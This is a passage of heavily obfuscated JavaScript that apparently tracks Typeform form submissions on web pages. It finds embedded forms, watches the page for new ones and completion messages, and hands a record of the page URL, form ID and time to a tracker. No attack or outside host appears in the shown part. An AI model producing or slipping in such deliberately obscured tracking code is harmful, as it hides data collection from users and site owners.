}_0x138f5e['type'][_0x43ca0e(0x687,0x55d,0x690,0x598)+_0x3067a9(0x33,0x31,0xcb,0xe5)]('submi'+'t')&&this[_0x3067a9(0x10f,0x280,0x21b,0x20e)+'kType'+'formS'+_0x3067a9(0x1b8,0xfd,0xb5,-0x5b)+_0x43ca0e(0x7cc,0x69d,0x694,0x6cb)](_0x138f5e['targe'+'t']||document['creat'+_0x43ca0e(0x797,0x858,0x733,0x6c8)+_0x43ca0e(0x5da,0x72b,0x6c2,0x632)](_0xf25093['jNmuM']),_0x2c623f);}catch(_0x4cd80e){_0xf25093[_0x3067a9(0x135,0x225,0x27b,0x160)](_0xf25093[_0x43ca0e(0x4ec,0x580,0x592,0x59c)],'bEtmO')?this['track'+'er']['confi'+'g'][_0x3067a9(0x8d,-0xac,0x7a,0x1ad)](_0xf25093[_0x43ca0e(0x70e,0x565,0x6a9,0x77c)],_0x4cd80e):this[_0x3067a9(0x15a,0x302,0x21b,0x162)+_0x3067a9(0x2b,0x4b,0x146,0x275)+'formS'+'ubmis'+_0x3067a9(0xed,0xfe,0x104,0x156)](_0x514f79[_0x3067a9(-0x56,0x6a,-0xa,-0x40)+'t']||_0x4de2e9[_0x43ca0e(0x475,0x696,0x5ae,0x49a)+_0x43ca0e(0x69f,0x797,0x733,0x631)+_0x43ca0e(0x7eb,0x639,0x6c2,0x69b)](_0x3067a9(0x1ef,0xbe,0x17b,0xf5)),_0x351bfb);}}[_0x578b7e(0x11c,0x24c,0x16f,0x250)+_0x93483f(0x458,0x2cc,0x3a4,0x37d)+'formW'+_0x578b7e(0x4d4,0x472,0x54b,0x4ad)+_0x93483f(0x442,0x40d,0x43a,0x494)+_0x578b7e(0x42c,0x3b7,0x2b7,0x402)](){function _0x473ab2(_0x3a492a,_0x2b039a,_0x401878,_0x5168b3){return _0x93483f(_0x3a492a-0xf4,_0x2b039a-0xe7,_0x5168b3,_0x2b039a-0xa7);}const _0x51d005={};_0x51d005['AQyUi']=_0x473ab2(0x4ec,0x3a9,0x3e3,0x270)+_0x436f76(-0x2d,-0x1b4,-0x1b2,-0x95)+_0x473ab2(0x669,0x5a9,0x643,0x5b1)+_0x473ab2(0x3db,0x3ca,0x4f4,0x4b0)+_0x473ab2(0x24c,0x354,0x227,0x334)+_0x473ab2(0x2d6,0x3bd,0x48e,0x4b8)+_0x436f76(-0x181,0x7,-0x8e,-0x81)+'ts:';function _0x436f76(_0xdf2c5c,_0x43a4d1,_0xea598,_0x3875e0){return _0x578b7e(_0x43a4d1,_0x3875e0- -0x3aa,_0xea598-0x13f,_0x3875e0-0x12c);}const _0x1ff2c8=_0x51d005;try{this[_0x473ab2(0x41a,0x314,0x1e9,0x375)+_0x436f76(-0x130,-0x13a,-0x13e,-0x140)+_0x473ab2(0x61f,0x553,0x593,0x428)+_0x436f76(-0x2b,0x24,-0x24,-0x51)+'formS'+_0x473ab2(0x4fd,0x3b8,0x4bc,0x4e2)+'ng']();}catch(_0x402208){this['track'+'er'][_0x473ab2(0x478,0x3dd,0x479,0x373)+'g'][_0x473ab2(0x396,0x392,0x47c,0x3ae)](_0x1ff2c8[_0x436f76(0x13f,-0xd5,-0x8c,0x25)],_0x402208);}}[_0x578b7e(0x322,0x46b,0x433,0x3c5)+_0x578b7e(0x262,0x396,0x4a6,0x4d0)+_0x93483f(0x3f8,0x483,0x3bc,0x370)+'ubmis'+_0x578b7e(0x40e,0x354,0x26b,0x478)](_0x402231,_0x1dda98={}){function _0x3d3f5e(_0x2683c5,_0x4fbab9,_0x4b4827,_0x51dd00){return _0x578b7e(_0x51dd00,_0x4fbab9-0x2be,_0x4b4827-0x94,_0x51dd00-0x1e7);}const _0x4f4981={};_0x4f4981['lOVdP']=_0x470330(0x522,0x29f,0x3e6,0x4f0)+'rastr'+'eando'+_0x3d3f5e(0x6dd,0x6aa,0x58b,0x5ba)+_0x3d3f5e(0x88d,0x76d,0x6cc,0x772)+_0x3d3f5e(0x580,0x6a9,0x5ae,0x7b4)+_0x470330(0x67d,0x6e8,0x5bd,0x612);const _0x317224=_0x4f4981;function _0x470330(_0x3042cb,_0x8c3aa2,_0x1cf2fa,_0x37dfbb){return _0x578b7e(_0x3042cb,_0x1cf2fa-0x105,_0x1cf2fa-0x1d4,_0x37dfbb-0x85);}try{const _0xe3edd8=this[_0x3d3f5e(0x67a,0x754,0x6cd,0x65d)+_0x470330(0x50b,0x468,0x4ca,0x5d7)+_0x470330(0x4a6,0x426,0x3ce,0x463)+'tId'](_0x402231);if(_0x402231[_0x3d3f5e(0x651,0x5bc,0x54b,0x534)+'et']&&_0x402231[_0x3d3f5e(0x485,0x5bc,0x55a,0x46f)+'et'][_0x470330(0x57f,0x3b8,0x4fa,0x524)+_0x3d3f5e(0x57f,0x67e,0x748,0x670)+'d'])return;if(_0x402231[_0x470330(0x553,0x3bb,0x403,0x452)+'et'])_0x402231[_0x470330(0x2ef,0x3e1,0x403,0x4c8)+'et'][_0x3d3f5e(0x6a9,0x6b3,0x59d,0x5f0)+_0x3d3f5e(0x78d,0x67e,0x651,0x583)+'d']=_0x470330(0x55c,0x4e9,0x5a0,0x5a5);let _0x593c0c={'formId':_0x1dda98['form_'+'id']||'typef'+'orm-f'+_0x3d3f5e(0x494,0x529,0x3f1,0x631),'form_action':window['locat'+_0x470330(0x65c,0x4f1,0x598,0x5f2)][_0x3d3f5e(0x79c,0x74c,0x67c,0x77d)],'form_method':_0x3d3f5e(0x7c8,0x797,0x741,0x790),'page_url':window[_0x470330(0x661,0x5ee,0x589,0x4ed)+'ion'][_0x3d3f5e(0x79e,0x74c,0x7f2,0x69d)],'fields':{},'submission_timestamp':Date[_0x470330(0x53f,0x3d7,0x4d3,0x506)](),'platform':_0x3d3f5e(0x6c1,0x583,0x6ca,0x69a)+'orm',..._0x1dda98};!_0x593c0c[_0x470330(0x67e,0x5a9,0x5d6,0x705)+'id']&&_0x402231[_0x3d3f5e(0x740,0x6d0,0x634,0x624)]&&(_0x593c0c[_0x470330(0x6c9,0x69f,0x5d6,0x60a)+'id']=this[_0x3d3f5e(0x4b3,0x53c,0x5ea,0x444)+_0x3d3f5e(0x561,0x5df,0x64e,0x5d3)+_0x470330(0x4f1,0x3ab,0x489,0x3b8)+_0x470330(0x495,0x3a8,0x4e6,0x4be)+'l'](_0x402231['src'])),this['track'+'er'][_0x3d3f5e(0x625,0x5d3,0x6d6,0x61e)+'g']['log'](_0x3d3f5e(0x62a,0x55a,0x426,0x51a)+_0x3d3f5e(0x506,0x5bf,0x6a6,0x4e3)+_0x3d3f5e(0x60d,0x6aa,0x69f,0x579)+_0x470330(0x616,0x532,0x5b4,0x6b8)+_0x470330(0x4b7,0x51e,0x4f0,0x524)+_0x3d3f5e(0x837,0x776,0x688,0x85e),_0x593c0c),this[_0x470330(0x5bd,0x41a,0x563,0x689)+'er'][_0x470330(0x5c5,0x48a,0x563,0x6a5)+_0x3d3f5e(0x55d,0x551,0x682,0x671)+_0x470330(0x54d,0x422,0x40a,0x51d)+_0x3d3f5e(0x50f,0x612,0x6af,0x6e1)](_0x593c0c);}catch(_0x225468){this[_0x3d3f5e(0x85e,0x71c,0x7b9,0x741)+'er']['confi'+'g'][_0x470330(0x3f8,0x379,0x3cf,0x3d6)](_0x317224[_0x3d3f5e(0x571,0x6b2,0x5c1,0x654)],_0x225468);}}[_0x578b7e(0x285,0x27e,0x18e,0x29b)+_0x578b7e(0x3f9,0x321,0x40f,0x27c)+'rmIdF'+_0x93483f(0x341,0x30b,0x508,0x402)+'l'](_0x56654c){function _0x2d32fe(_0x3f8e29,_0x5cc0fd,_0x344a2f,_0x1451c9){return _0x93483f(_0x3f8e29-0x15f,_0x5cc0fd-0xe6,_0x344a2f,_0x1451c9-0x238);}try{const _0x8024f0=_0x56654c[_0x2d32fe(0x76a,0x7e0,0x83b,0x731)](/typeform\.com\/to\/([a-zA-Z0-9]+)/);return _0x8024f0?_0x8024f0[0x12a+0x1f*-0x31+-0x263*-0x2]:null;}catch(_0x58c3cc){return null;}}[_0x93483f(0x329,0x242,0x390,0x2e3)+_0x93483f(0x2f9,0x328,0x242,0x347)+_0x578b7e(0x3d1,0x381,0x37a,0x242)](_0x5ab0b5){const _0x49f60d={};_0x49f60d[_0x2052be(0x209,0xda,0x1b9,0x175)]=_0x2052be(0x195,0x2e3,0xdd,0x210)+_0x2052be(0x1f4,0x26f,0x5e,0x14c)+_0x2052be(0x296,0x218,0x1b0,0x2ef)+_0x47ebe9(0x360,0x3ab,0x46b,0x3dc)+'sabil'+_0x2052be(0x45,-0x50,-0x34,0xc8)+_0x47ebe9(0x499,0x377,0x58a,0x4ba)+_0x2052be(0x6c,0xf1,0x16a,0x115)+_0x2052be(0x107,-0x4d,0xd7,0x9f),_0x49f60d[_0x2052be(0x380,0x191,0x272,0x299)]='obrig'+'ado',_0x49f60d[_0x47ebe9(0x4b2,0x3ad,0x59f,0x57e)]=_0x47ebe9(0x487,0x5ca,0x5cf,0x3df)+'s',_0x49f60d['hwiwM']=_0x2052be(0x85,0x1c9,0x172,0x18b)+'so';function _0x47ebe9(_0xcf9bd6,_0x4f9c44,_0x15f6b5,_0x2af91d){return _0x93483f(_0xcf9bd6-0x13c,_0x4f9c44-0x199,_0x2af91d,_0xcf9bd6-0x2);}_0x49f60d[_0x47ebe9(0x274,0x36d,0x271,0x232)]=_0x47ebe9(0x41a,0x51b,0x3f3,0x3d5)+'ss',_0x49f60d[_0x47ebe9(0x395,0x4b6,0x367,0x2d0)]=_0x2052be(0x7b,0x28e,0x1c,0x16b)+_0x47ebe9(0x49f,0x52b,0x488,0x56a)+'o',_0x49f60d['ykqIp']='compl'+_0x47ebe9(0x45d,0x47a,0x3bf,0x4fd),_0x49f60d[_0x2052be(0x196,-0x14,0x98,0x13a)]=_0x47ebe9(0x4c6,0x542,0x5f2,0x5f4)+'h',_0x49f60d['RRdoz']=function(_0x5a02dc,_0x116402){return _0x5a02dc===_0x116402;};function _0x2052be(_0x535249,_0x38f852,_0x11c03e,_0x2e6583){return _0x578b7e(_0x11c03e,_0x2e6583- -0x1aa,_0x11c03e-0xf5,_0x2e6583-0x78);}_0x49f60d[_0x47ebe9(0x346,0x384,0x25b,0x3fd)]=_0x2052be(0x21e,0x432,0x379,0x311),_0x49f60d['WXKbI']=_0x2052be(0x1f6,0x3d8,0x387,0x2cf);const _0x375c75=_0x49f60d;try{const _0x4af940=[_0x47ebe9(0x487,0x4a3,0x44e,0x356),_0x375c75[_0x47ebe9(0x466,0x547,0x3ff,0x5ac)],_0x375c75[_0x2052be(0x3d3,0x3d5,0x2d4,0x2e5)],_0x2052be(0x3ae,0x33f,0x3a5,0x2ba)+_0x47ebe9(0x43e,0x350,0x527,0x44c),_0x375c75['hwiwM'],_0x375c75[_0x47ebe9(0x274,0x33d,0x1f3,0x20d)],_0x375c75['FaZCa'],_0x47ebe9(0x338,0x216,0x20f,0x23b)+_0x2052be(0x2b0,0x12a,0x169,0x1f6)+'on',_0x375c75['ykqIp'],_0x47ebe9(0x35c,0x406,0x488,0x2d2)+'tted',_0x375c75[_0x47ebe9(0x307,0x383,0x270,0x219)]],_0x64ff26=_0x5ab0b5['toLow'+_0x47ebe9(0x37a,0x346,0x2fa,0x313)+'e']();return _0x4af940[_0x47ebe9(0x385,0x38a,0x378,0x2ea)](_0x46ff33=>_0x64ff26[_0x47ebe9(0x373,0x4ad,0x31d,0x3ea)+_0x2052be(0x283,0x85,0x10f,0x171)](_0x46ff33));}catch(_0x29241c){if(_0x375c75[_0x2052be(0x1bc,0x1dd,0x5b,0x139)](_0x375c75[_0x2052be(0xf7,0xfb,0x1a2,0x179)],_0x375c75[_0x2052be(0x2d8,0x42e,0x2a6,0x2fc)]))this[_0x2052be(0x176,0x1e7,0x1f9,0x2b4)+'er']&&this[_0x47ebe9(0x481,0x36b,0x47d,0x35d)+'er']['confi'+'g']&&this[_0x47ebe9(0x481,0x472,0x4f9,0x58d)+'er'][_0x47ebe9(0x338,0x3a8,0x218,0x3f9)+'g'][_0x2052be(0xb7,0x1ed,0x9e,0x120)]&&this['track'+'er'][_0x47ebe9(0x338,0x2be,0x31a,0x28e)+'g'][_0x47ebe9(0x2ed,0x1d0,0x2fe,0x271)](_0x375c75[_0x47ebe9(0x342,0x2d8,0x26a,0x2c5)]);else return![];}}[_0x578b7e(0x37c,0x24c,0x27a,0x23b)+_0x93483f(0x1d8,0x1ef,0x1f3,0x28b)+'inuou'+'sType'+_0x93483f(0x3c5,0x3ec,0x354,0x370)+_0x578b7e(0x3c0,0x2f0,0x216,0x36c)+'ng'](){function _0x4f7d7a(_0x10a9b0,_0x414516,_0x35d81f,_0x254181){return _0x93483f(_0x10a9b0-0xb1,_0x414516-0x1b4,_0x414516,_0x35d81f- -0x32c);}const _0x3926c7={};_0x3926c7[_0x4f7d7a(0xad,0x146,0xb7,0x20)]=function(_0x500c8e,_0x440fd5){return _0x500c8e!==_0x440fd5;};const _0x21144f=_0x3926c7;function _0x2f9976(_0x426689,_0x557612,_0x2552d0,_0x384d29){return _0x578b7e(_0x384d29,_0x426689-0x1cc,_0x2552d0-0x17c,_0x384d29-0xf3);}try{const _0x2e91c9=setInterval(()=>{function _0x53b8a2(_0x82a80b,_0x559bd3,_0x53706e,_0xb5f014){return _0x4f7d7a(_0x82a80b-0x1d9,_0x559bd3,_0x53706e-0x5f7,_0xb5f014-0xd);}function _0x157313(_0x1df19c,_0x155f46,_0xa07f6f,_0x53f5be){return _0x4f7d7a(_0x1df19c-0x19f,_0x155f46,_0x1df19c-0xca,_0x53f5be-0x113);}this['_scan'+'ForTy'+_0x157313(0x54,0xcb,0x4a,0x7a)+_0x53b8a2(0x452,0x460,0x57c,0x5bd)+'s']();},-0x3*-0xc2d+-0x1*0x661+-0x126e);if(window[_0x2f9976(0x512,0x45c,0x4c4,0x5fb)+_0x4f7d7a(0x7a,0x113,0x6e,0x8f)+_0x2f9976(0x5ff,0x5cb,0x638,0x5b1)+'r']){const _0x187d6b=new MutationObserver(_0x101c56=>{function _0x2ec4aa(_0x448b29,_0x2f084f,_0xf1a9cb,_0x579ed9){return _0x4f7d7a(_0x448b29-0x106,_0xf1a9cb,_0x2f084f-0x4a,_0x579ed9-0xfe);}const _0x3449c4={'OEupf':function(_0x4c68f4,_0x5010ee){function _0x18bbbb(_0x436db1,_0x140220,_0x4291d1,_0x2be55b){return _0x2570(_0x140220-0x3e6,_0x4291d1);}return _0x21144f[_0x18bbbb(0x7a9,0x718,0x77b,0x806)](_0x4c68f4,_0x5010ee);},'xwLue':'fdPGx','PPtOm':_0x2ec4aa(0x2b9,0x1d1,0x2f7,0x25d)};function _0x319875(_0x3307a8,_0xdb3aff,_0x203dcc,_0x16ccc6){return _0x2f9976(_0x203dcc- -0x4d9,_0xdb3aff-0x168,_0x203dcc-0x96,_0x16ccc6);}_0x101c56[_0x2ec4aa(0x1a7,0x6b,0x56,0x1a1)+'ch'](_0x255980=>{function _0x247b0c(_0x393422,_0x207353,_0x1ebbe7,_0xa93a0e){return _0x2ec4aa(_0x393422-0x1af,_0x1ebbe7-0x578,_0xa93a0e,_0xa93a0e-0x7b);}const _0x5c2486={};_0x5c2486[_0x8f997f(0x125,0x1eb,0x4f,0xea)]=function(_0x98ce9f,_0x18942f){return _0x98ce9f===_0x18942f;};const _0xee92bd=_0x5c2486;function _0x8f997f(_0x3ce0f2,_0x1a3125,_0x5c0b1e,_0x118aef){return _0x319875(_0x3ce0f2-0x125,_0x1a3125-0x1c2,_0x3ce0f2-0x2d,_0x1a3125);}_0x3449c4[_0x247b0c(0x454,0x617,0x52a,0x42e)](_0x3449c4[_0x247b0c(0x559,0x5c8,0x684,0x5fb)],_0x3449c4[_0x8f997f(-0x5a,-0x3a,-0x1a0,0x97)])?_0x255980[_0x8f997f(-0x2d,0xe6,-0x65,-0xc5)+_0x247b0c(0x752,0x6cf,0x65b,0x75e)][_0x247b0c(0x61e,0x521,0x5e3,0x4d9)+'ch'](_0x264e64=>{function _0xe98df3(_0x1b242c,_0x46d7ed,_0x524fc0,_0x2f7eb8){return _0x8f997f(_0x2f7eb8-0x381,_0x46d7ed,_0x524fc0-0x2f,_0x2f7eb8-0x1b8);}function _0x55ae49(_0x3d2f55,_0x245da9,_0x54f7f4,_0x14a988){return _0x247b0c(_0x3d2f55-0x95,_0x245da9-0x192,_0x54f7f4- -0x68,_0x14a988);}_0xee92bd[_0xe98df3(0x545,0x37d,0x36f,0x4a6)](_0x264e64['nodeT'+_0xe98df3(0x38f,0x454,0x3b4,0x4c0)],-0x32*0x53+0xd*0x1b4+-0x5ed)&&this[_0xe98df3(0x59f,0x4c8,0x449,0x536)+'kNode'+'ForTy'+_0xe98df3(0x443,0x321,0x3c4,0x336)+'m'](_0x264e64);}):(this[_0x8f997f(0x1a1,0xbf,0x183,0x187)+'rcept'+_0x247b0c(0x492,0x407,0x532,0x4a6)][_0x247b0c(0x4bf,0x63f,0x5e3,0x494)+'ch'](_0x10ba49=>{function _0x513118(_0x40f474,_0x5be8d0,_0x4f389a,_0x3e98dd){return _0x8f997f(_0x3e98dd-0x534,_0x4f389a,_0x4f389a-0x8c,_0x3e98dd-0x149);}function _0x4e990a(_0x7bc16a,_0x1c2652,_0x3d39a0,_0x1fa01f){return _0x8f997f(_0x7bc16a-0x18d,_0x1fa01f,_0x3d39a0-0xf9,_0x1fa01f-0x132);}this['_exec'+_0x513118(0x6f1,0x767,0x6da,0x68a)+_0x513118(0x6ac,0x4ca,0x726,0x5ef)+_0x4e990a(0x124,0x194,-0x12,0xb5)+_0x513118(0x4fd,0x672,0x4e5,0x601)+_0x513118(0x6a2,0x63f,0x5c0,0x6e7)](()=>{function _0x255a90(_0x121291,_0x5740c0,_0x2240f2,_0x35a422){return _0x513118(_0x121291-0x11a,_0x5740c0-0x1a3,_0x121291,_0x5740c0- -0x576);}_0x10ba49&&_0x10ba49[_0x255a90(0x1b5,0x161,0x4c,0x226)+'up']&&_0x10ba49['clean'+'up']();});}),this[_0x247b0c(0x744,0x836,0x738,0x61c)+_0x247b0c(0x4fa,0x4d0,0x608,0x657)+_0x8f997f(-0x65,-0x45,-0x94,0xc2)]=[]);});}),_0x11a458={};_0x11a458[_0x2f9976(0x571,0x608,0x4b3,0x672)+_0x2f9976(0x474,0x470,0x571,0x3bd)]=!![],_0x11a458[_0x4f7d7a(0x72,-0xad,0x30,-0xb8)+'ee']=!![],_0x187d6b['obser'+'ve'](document[_0x4f7d7a(0x47,-0x18,-0x2f,-0xa8)],_0x11a458),this['_obse'+_0x2f9976(0x49b,0x554,0x5b9,0x52e)][_0x2f9976(0x6a1,0x693,0x65f,0x55f)](_0x187d6b);}}catch(_0x1ae59b){this[_0x4f7d7a(0xb8,0x21,0x153,0x6e)+'er'][_0x4f7d7a(-0xfc,0x8f,0xa,-0x10d)+'g'][_0x4f7d7a(0x11,0x8c,-0x41,-0xc6)](_0x2f9976(0x4ad,0x3fe,0x49c,0x3c1)+_0x4f7d7a(0xb5,-0x1,0xa,-0xc1)+_0x4f7d7a(0x162,0x2d9,0x1d6,0xe8)+_0x4f7d7a(-0x70,-0xba,0x1f,-0x123)+_0x4f7d7a(0x87,0x187,0x1b5,0xcf)+_0x4f7d7a(-0x3c,0x9f,0xd9,0xe3)+'o:',_0x1ae59b);}}[_0x578b7e(0x489,0x495,0x57b,0x420)+_0x93483f(0x346,0x311,0x333,0x2e4)+_0x93483f(0x511,0x519,0x53e,0x477)+_0x578b7e(0x21b,0x295,0x2b1,0x2e4)+'m'](_0x292556){function _0x31dec2(_0x30f612,_0x589133,_0x48efab,_0x4a5c1d){return _0x578b7e(_0x30f612,_0x48efab-0xd,_0x48efab-0x8d,_0x4a5c1d-0x15);}const _0x2f5885={};_0x2f5885[_0x31dec2(0x2c0,0x38b,0x3e8,0x386)]=_0xb2f320(0x3d7,0x355,0x3ad,0x2ce)+'verif'+'icand'+_0x31dec2(0x2c7,0x4e4,0x3b8,0x2a4)+'para\x20'+'Typef'+_0xb2f320(0x382,0x4f7,0x504,0x444);function _0xb2f320(_0x530ea2,_0x501d79,_0x58062c,_0x472360){return _0x578b7e(_0x530ea2,_0x472360- -0x13,_0x58062c-0x1d6,_0x472360-0xc4);}const _0x8d8893=_0x2f5885;try{this[_0xb2f320(0x283,0x43a,0x4f1,0x3ab)+_0x31dec2(0x30b,0x254,0x2a2,0x3cf)+'mElem'+'ent'](_0x292556)&&this[_0xb2f320(0x30b,0x55c,0x3ae,0x42b)+_0xb2f320(0x314,0x175,0x394,0x2be)+'pefor'+_0xb2f320(0x375,0x401,0x32f,0x347)+_0xb2f320(0x2ac,0x30b,0x3c2,0x36f)](_0x292556);if(_0x292556[_0xb2f320(0x405,0x344,0x32d,0x352)+_0xb2f320(0x4ea,0x3b7,0x560,0x4c8)+_0x31dec2(0x407,0x2d0,0x31b,0x2ee)+'l']){const _0x179cb1=_0x292556[_0x31dec2(0x4a6,0x386,0x372,0x43a)+_0x31dec2(0x472,0x40b,0x4e8,0x4b3)+_0x31dec2(0x23a,0x23c,0x31b,0x255)+'l'](_0x31dec2(0x286,0x3ff,0x33d,0x353)+_0x31dec2(0x5b4,0x4b1,0x4db,0x467)+_0x31dec2(0x382,0x4bd,0x3b5,0x4b2)+'pefor'+_0x31dec2(0x449,0x385,0x4b9,0x43d)+_0x31dec2(0x32b,0x36b,0x3c3,0x2a5)+_0x31dec2(0x1d1,0x21f,0x2fc,0x344)+'tf-*]'+',\x20.ty'+_0xb2f320(0x1bb,0x3c9,0x25f,0x282)+_0xb2f320(0x5d2,0x3de,0x401,0x4cb)+'get');_0x179cb1['forEa'+'ch'](_0x5c4f3b=>{function _0x6910c8(_0x2c47f4,_0x583c88,_0x215132,_0x3a64f1){return _0xb2f320(_0x2c47f4,_0x583c88-0xe1,_0x215132-0x37,_0x583c88-0x210);}function _0x224f05(_0x247646,_0x511dc9,_0x474bb2,_0x543346){return _0x31dec2(_0x511dc9,_0x511dc9-0x141,_0x247646- -0x327,_0x543346-0x1df);}this[_0x6910c8(0x608,0x63b,0x53c,0x54a)+_0x224f05(-0x49,-0xaa,-0x8f,-0xa4)+_0x224f05(-0x85,-0x52,-0xfd,-0xaf)+_0x6910c8(0x5d3,0x557,0x66c,0x4be)+_0x224f05(0x68,0x5b,-0xb4,0x121)](_0x5c4f3b);});}}catch(_0x24bfe0){this[_0x31dec2(0x582,0x539,0x46b,0x39a)+'er'][_0x31dec2(0x3f0,0x435,0x322,0x2cf)+'g']['log'](_0x8d8893[_0x31dec2(0x2b0,0x398,0x3e8,0x46c)],_0x24bfe0);}}[_0x93483f(0x412,0x4e5,0x3df,0x3df)+'pefor'+_0x93483f(0x31b,0x32b,0x268,0x37b)+_0x93483f(0x2fd,0x403,0x44a,0x3a3)](_0x401f71){function _0xe08d6(_0x5c168c,_0x34e04e,_0x5816aa,_0x51c385){return _0x93483f(_0x5c168c-0xa3,_0x34e04e-0x15,_0x5816aa,_0x34e04e-0x133);}function _0x542caa(_0x2f97bc,_0x1562c5,_0x4e8da8,_0x1abf68){return _0x93483f(_0x2f97bc-0x1c6,_0x1562c5-0x1cc,_0x1abf68,_0x2f97bc-0x214);}const _0x4871f9={};_0x4871f9[_0x542caa(0x5e7,0x4bc,0x5d3,0x5eb)]=function(_0x3feb8f,_0x566103){return _0x3feb8f===_0x566103;},_0x4871f9[_0x542caa(0x6c1,0x7f2,0x65b,0x771)]=_0x542caa(0x718,0x85c,0x630,0x6d9),_0x4871f9[_0x542caa(0x5d6,0x509,0x59b,0x690)]=_0x542caa(0x4fa,0x434,0x3d6,0x3ec)+'orm',_0x4871f9[_0xe08d6(0x41a,0x50f,0x3c9,0x420)]=_0x542caa(0x6a5,0x6a4,0x670,0x5d0)+'t';const _0x5146e6=_0x4871f9;try{if(_0x5146e6[_0x542caa(0x5e7,0x53c,0x4a6,0x620)](_0xe08d6(0x4a8,0x3a1,0x361,0x4af),_0x5146e6[_0x542caa(0x6c1,0x5af,0x663,0x630)]))this[_0x542caa(0x5f3,0x69f,0x59e,0x4fd)+_0xe08d6(0x2f5,0x3e9,0x3c3,0x2c2)+'mMess'+_0x542caa(0x5a3,0x5c5,0x4ca,0x546)](_0x52b885)&&(this[_0x542caa(0x693,0x60c,0x741,0x567)+'er']['confi'+'g'][_0xe08d6(0x556,0x41e,0x2e6,0x308)](_0xe08d6(0x6eb,0x607,0x6fe,0x6c0)+_0xe08d6(0x3da,0x498,0x371,0x499)+_0xe08d6(0x68d,0x56e,0x532,0x524)+'rm\x20re'+_0xe08d6(0x68d,0x56c,0x64c,0x61b)+'a:',_0x30d0f1['data']),this[_0x542caa(0x701,0x7f1,0x64c,0x810)+_0x542caa(0x695,0x752,0x70d,0x5ea)+_0xe08d6(0x75d,0x615,0x54d,0x5ec)+'Messa'+'ge'](_0x311056));else{const _0x3303c=_0x401f71['tagNa'+'me']?.['toLow'+_0x542caa(0x58c,0x53e,0x639,0x6be)+'e'](),_0x326605=_0x401f71[_0xe08d6(0x567,0x566,0x4be,0x62f)]?.[_0xe08d6(0x5d0,0x5a3,0x4bf,0x475)+'erCas'+'e']()||'',_0x5d9d1e=_0x401f71['id']?.[_0x542caa(0x684,0x698,0x7b6,0x6b8)+_0xe08d6(0x552,0x4ab,0x52b,0x5ec)+'e']()||'',_0x560488=_0x401f71['class'+_0xe08d6(0x349,0x3ba,0x2e9,0x2e0)]?.[_0xe08d6(0x47f,0x5a3,0x5c4,0x623)+_0xe08d6(0x5bb,0x4ab,0x468,0x450)+'e']()||'';return _0x326605[_0x542caa(0x585,0x56f,0x6a1,0x4a6)+'des']('typef'+_0x542caa(0x659,0x67b,0x72c,0x64d)+'om')||_0x326605[_0x542caa(0x585,0x64b,0x53e,0x608)+'des']('tf-em'+_0xe08d6(0x3fe,0x446,0x57a,0x3b0)+'om')||_0x401f71['hasAt'+'tribu'+'te']?.(_0xe08d6(0x390,0x443,0x3d5,0x4f4)+_0x542caa(0x6ef,0x77e,0x617,0x7e0)+_0xe08d6(0x413,0x40e,0x41f,0x425))||_0x401f71[_0xe08d6(0x54e,0x5c3,0x5a9,0x660)+_0xe08d6(0x322,0x3c5,0x3ca,0x44d)+'te']?.('data-'+_0xe08d6(0x5bc,0x4e3,0x52e,0x5d7)+_0xe08d6(0x352,0x40c,0x3d5,0x2e4))||_0x401f71[_0xe08d6(0x4ab,0x5c3,0x474,0x485)+'tribu'+'te']?.(_0x542caa(0x524,0x5e8,0x534,0x53c)+'tf-sl'+_0xe08d6(0x437,0x48e,0x5ca,0x466))||_0x401f71[_0xe08d6(0x5d0,0x5c3,0x620,0x629)+_0xe08d6(0x3c2,0x3c5,0x50a,0x4be)+'te']?.(_0x542caa(0x524,0x4b3,0x40d,0x5e5)+_0x542caa(0x672,0x566,0x560,0x530)+'ve')||_0x5d9d1e[_0x542caa(0x585,0x617,0x457,0x505)+'des'](_0x5146e6[_0xe08d6(0x488,0x4f5,0x5ea,0x5d2)])||_0x560488[_0x542caa(0x585,0x53b,0x671,0x456)+_0x542caa(0x550,0x4b6,0x564,0x4a0)](_0xe08d6(0x319,0x419,0x51a,0x503)+_0x542caa(0x4a0,0x4e3,0x4d2,0x410))||_0x3303c===_0x5146e6[_0xe08d6(0x52e,0x50f,0x475,0x4e0)]&&_0x326605[_0x542caa(0x585,0x505,0x502,0x685)+_0xe08d6(0x3a3,0x46f,0x3d1,0x525)]('typef'+_0xe08d6(0x478,0x3bf,0x4e3,0x479));}}catch(_0x5c064f){return![];}}[_0x93483f(0x487,0x372,0x4bc,0x4b7)+'rateE'+_0x578b7e(0x1f0,0x2c9,0x2f8,0x3d7)+_0x93483f(0x4c6,0x4f3,0x4b9,0x3ad)](_0x3b3bb8){function _0x12998b(_0x34549f,_0x3fb005,_0x4b5ca3,_0x18e717){return _0x93483f(_0x34549f-0x176,_0x3fb005-0x1ad,_0x34549f,_0x18e717- -0x41b);}const _0x45a5db={};function _0x3f4a83(_0x3ce914,_0x3796d6,_0x55810b,_0x23b270){return _0x93483f(_0x3ce914-0x135,_0x3796d6-0x8a,_0x3ce914,_0x55810b- -0x136);}_0x45a5db[_0x3f4a83(0x2a0,0x430,0x2f3,0x2bf)]='data-'+_0x12998b(0xef,0xee,0xf1,0xc0)+'dget';const _0x143d47=_0x45a5db;try{return _0x3b3bb8['id']||_0x3b3bb8[_0x3f4a83(0x443,0x368,0x2fd,0x32d)]||_0x3b3bb8[_0x12998b(0xe6,-0x10,0xf,0x22)+'tribu'+'te']?.(_0x143d47[_0x3f4a83(0x414,0x237,0x2f3,0x2d0)])||_0x3b3bb8[_0x3f4a83(0x411,0x439,0x307,0x3ce)+'tribu'+'te']?.(_0x3f4a83(0x26b,0x96,0x1da,0xf4)+_0x12998b(-0x164,0x4,-0xa5,-0x6b)+'pup')||_0x3b3bb8[_0x3f4a83(0x26f,0x3a7,0x373,0x376)+'me']+'-'+Date['now']()+'-'+Math[_0x3f4a83(0x133,0x2cb,0x17f,0x1c9)+'m']();}catch(_0x27b1c3){return'unkno'+_0x12998b(-0x1b0,-0x142,-0x129,-0x198)+Date['now']()+'-'+Math[_0x3f4a83(0x78,0x189,0x17f,0x101)+'m']();}}[_0x93483f(0x3f8,0x56f,0x3ea,0x4a4)+'up'](){const _0x276059={};function _0x337304(_0x725955,_0x1950b5,_0x34e675,_0x1b1773){return _0x93483f(_0x725955-0x156,_0x1950b5-0x127,_0x1950b5,_0x1b1773-0x280);}_0x276059[_0x337304(0x68d,0x771,0x694,0x6e8)]='jOIMM';function _0x25b0a1(_0x29475e,_0x5b958f,_0x27925c,_0x5f2cd8){return _0x578b7e(_0x27925c,_0x5b958f- 